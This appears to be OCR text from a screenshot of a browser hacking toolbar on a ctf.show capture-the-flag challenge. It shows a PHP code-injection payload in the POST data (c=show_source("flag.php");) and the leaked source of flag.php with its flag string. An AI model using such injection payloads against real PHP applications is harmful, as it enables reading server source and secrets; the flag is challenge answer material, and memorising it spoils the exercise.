 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾
Load URL
http://3dba053f-7e33-4f42-92cd-7ca289d78ebd.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=show_source("flag.php");
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{8bb174b7-e96e-4a98-89c8-901bc8211a8c}";